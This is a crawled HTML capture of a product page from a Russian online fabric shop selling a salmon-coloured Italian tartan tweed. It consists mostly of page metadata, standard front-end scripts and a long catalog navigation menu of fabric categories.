

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modamania-online.ru/catalog/demisezonnye/tvid/3960/
body_size: 71973
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://modamania-online.ru/catalog/demisezonnye/tvid/3960/" />
	<title>Купить Твид ШОТЛАНДКА лосось ткани – недорого</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ModaMania интернет-магазин тканей для одежды" />
<meta name="description" content="Купить или заказать Клетка недорого в интернет-магазине ModaMania онлайн. Цена 3&nbsp;990 руб. недорого м. Твид ШОТЛАНДКА лосось ткани, Страна производства Италия. Доставка по Москве и России почтой и СДЭК." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174214803323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17006519902320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174214820526589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max_copy/page_ab53afec71695f962e149b8361526711/page_ab53afec71695f962e149b8361526711_v1.css?1754218833136194"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max_copy/default_51e8ad9c480bf593c866cc0914251de8/default_51e8ad9c480bf593c866cc0914251de8_v1.css?175421883358683"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170065198720774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max_copy/template_5db80dd700491f7a6e15c1bf96fd5af4/template_5db80dd700491f7a6e15c1bf96fd5af4_v1.css?17626861531221856"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max_copy/css/critical.min.css?170065198124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#eb008b">
<style>:root{--theme-base-color: #eb008b;--theme-base-opacity-color: #eb008b1a;--theme-base-color-hue:325;--theme-base-color-saturation:100%;--theme-base-color-lightness:46%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max_copy/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max_copy/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max_copy/css/print.min.css?170065198121755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max_copy/js/speed.min.js?=1700651979"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Твид ШОТЛАНДКА лосось" />
<meta property="og:image" content="https://modamania-online.ru:443/upload/iblock/7f8/0g0tdecjkcxuewnmt96fw0b0xjv1jp2i.jpg" />
<link rel="image_src" href="https://modamania-online.ru:443/upload/iblock/7f8/0g0tdecjkcxuewnmt96fw0b0xjv1jp2i.jpg"  />
<meta property="og:title" content="Купить Твид ШОТЛАНДКА лосось ткани – недорого" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://modamania-online.ru:443/catalog/demisezonnye/tvid/3960/" />
<script src="/bitrix/templates/aspro_max_copy/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

			</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max_copy/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v10 header-font-lower_Y regions_N title_position_LEFT footer-v5 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/demisezonnye/" class="color-theme-hover" title="ДЕМИСЕЗОННЫЕ">
												<span class="name option-font-bold">ДЕМИСЕЗОННЫЕ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/velvet/" title="Вельвет">
																<span class="name color-theme-hover">Вельвет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная">
																<span class="name color-theme-hover">Костюмная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/loden/" title="Лоден">
																<span class="name color-theme-hover">Лоден</span>
															</a>
																													</div>
																																									<div class="menu-item   active">
															<a href="/catalog/demisezonnye/tvid/" title="Клетка">
																<span class="name color-theme-hover">Клетка</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/sherst/" title="Шерсть">
																<span class="name color-theme-hover">Шерсть</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная">
																<span class="name color-theme-hover">Стежка бархатная</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kozha-i-zamsha/" class="color-theme-hover" title="КОЖА и ЗАМША">
												<span class="name option-font-bold">КОЖА и ЗАМША</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная">
																<span class="name color-theme-hover">Замша искусственная</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная">
																<span class="name color-theme-hover">Кожа искусственная</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/stezhka/" title="Стежка">
																				<span class="name color-theme-hover">Стежка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/naryadnye-tkani/" class="color-theme-hover" title="НАРЯДНЫЕ ТКАНИ">
												<span class="name option-font-bold">НАРЯДНЫЕ ТКАНИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр">
																<span class="name color-theme-hover">Бархат, Велюр</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр">
																<span class="name color-theme-hover">Гипюр</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард">
																<span class="name color-theme-hover">Жаккард</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно">
																<span class="name color-theme-hover">Кружевное полотно</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта">
																<span class="name color-theme-hover">Органза, Парча, Тафта</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж">
																<span class="name color-theme-hover">Трикотаж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/fatin/" title="Фатин">
																<span class="name color-theme-hover">Фатин</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" class="color-theme-hover" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА">
												<span class="name option-font-bold">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая">
																<span class="name color-theme-hover">Курточная, Плащевая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая">
																<span class="name color-theme-hover">Пальтовая</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная">
																<span class="name color-theme-hover">Стежка курточная</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-odnotonnaya/" title="СТЕЖКА ОДНОТОННАЯ">
																				<span class="name color-theme-hover">СТЕЖКА ОДНОТОННАЯ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-print/" title="СТЕЖКА ПРИНТ">
																				<span class="name color-theme-hover">СТЕЖКА ПРИНТ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/tvid-shanel/" class="color-theme-hover" title="ТВИД (ШАНЕЛЬ)">
												<span class="name option-font-bold">ТВИД (ШАНЕЛЬ)</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный">
																<span class="name color-theme-hover">Твид (Шанель) демисезонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя">
																<span class="name color-theme-hover">Шанель летняя</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krepovye-tkani/" class="color-theme-hover" title="КРЕПОВЫЕ ТКАНИ">
												<span class="name option-font-bold">КРЕПОВЫЕ ТКАНИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом">
																<span class="name color-theme-hover">Креп плотный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep/" title="Креп тонкий">
																<span class="name color-theme-hover">Креп тонкий</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный">
																<span class="name color-theme-hover">Креп плотный однотонный</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/novinki/" class="color-theme-hover" title="НОВИНКИ">
												<span class="name option-font-bold">НОВИНКИ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/platelno-bluzochnye/" class="color-theme-hover" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ">
												<span class="name option-font-bold">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом">
																<span class="name color-theme-hover">Шелк натуральный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом">
																<span class="name color-theme-hover">Шелк искусственный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный">
																<span class="name color-theme-hover">Шифон, Креп-шифон однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом">
																<span class="name color-theme-hover">Шифон, Креп-шифон с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная">
																<span class="name color-theme-hover">Сорочечная, Рубашечная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный ">
																<span class="name color-theme-hover">Шелк натуральный однотонный </span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный">
																<span class="name color-theme-hover">Шелк искусственный однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/kupro/" title="Купро">
																<span class="name color-theme-hover">Купро</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва">
																<span class="name color-theme-hover">Шитье, прошва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом">
																<span class="name color-theme-hover">Лен с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный">
																<span class="name color-theme-hover">Лен однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом">
																<span class="name color-theme-hover">Штапель с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный">
																<span class="name color-theme-hover">Штапель однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный">
																<span class="name color-theme-hover">Хлопок однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом">
																<span class="name color-theme-hover">Хлопок с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/batist/" title="Батист">
																<span class="name color-theme-hover">Батист</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс">
																<span class="name color-theme-hover">Джинс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская">
																<span class="name color-theme-hover">Вискоза итальянская</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/trikotazh_1/" class="color-theme-hover" title="ТРИКОТАЖ">
												<span class="name option-font-bold">ТРИКОТАЖ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/setka/" title="Сетка">
																<span class="name color-theme-hover">Сетка</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/futer/" title="Футер">
																<span class="name color-theme-hover">Футер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН">
																<span class="name color-theme-hover">АНГОРА ОДНОТОН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС">
																<span class="name color-theme-hover">БИФЛЕКС</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН">
																<span class="name color-theme-hover">ВОДОЛАЗ, НЕОПРЕН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ">
																<span class="name color-theme-hover">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН">
																<span class="name color-theme-hover">ЛАПША ОДНОТОН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ ">
																<span class="name color-theme-hover">СТЕЖКА ОДНОТОННАЯ </span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный">
																<span class="name color-theme-hover">Трикотаж демисезонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний">
																<span class="name color-theme-hover">Трикотаж летний</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/furnitura-i-aksessuary/" class="color-theme-hover" title="ФУРНИТУРА и АКСЕССУАРЫ">
												<span class="name option-font-bold">ФУРНИТУРА и АКСЕССУАРЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ">
																<span class="name color-theme-hover">КНОПКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ">
																<span class="name color-theme-hover">ПРЯЖКИ, ЗАСТЕЖКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ">
																<span class="name color-theme-hover">НАШИВКИ, ВСТАВКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ">
																<span class="name color-theme-hover">ШИТЬЕ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ">
																<span class="name color-theme-hover">АКСЕССУАРЫ</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО">
																<span class="name color-theme-hover">КРУЖЕВО</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/beloe/" title="БЕЛОЕ">
																				<span class="name color-theme-hover">БЕЛОЕ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/chernoe/" title="ЧЕРНОЕ">
																				<span class="name color-theme-hover">ЧЕРНОЕ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/tsvetnoe/" title="ЦВЕТНОЕ">
																				<span class="name color-theme-hover">ЦВЕТНОЕ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА">
																<span class="name color-theme-hover">ТЕСЬМА</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podkladochnye-materialy/" class="color-theme-hover" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ">
												<span class="name option-font-bold">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА">
																<span class="name color-theme-hover">СЕТКА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ">
																<span class="name color-theme-hover">ТАФТА ПОДКЛАДОЧНАЯ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК">
																<span class="name color-theme-hover">ВИСКОЗА, КУПРО, ШЕЛК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/posledniy-otrez/" class="color-theme-hover" title="ОСТАТКИ СО СКИДКОЙ">
												<span class="name option-font-bold">ОСТАТКИ СО СКИДКОЙ</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/blog/">
							<div class="link-title color-theme-hover">
																Блог							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Условия возврата">
												<span class="name option-font-bold">Условия возврата</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
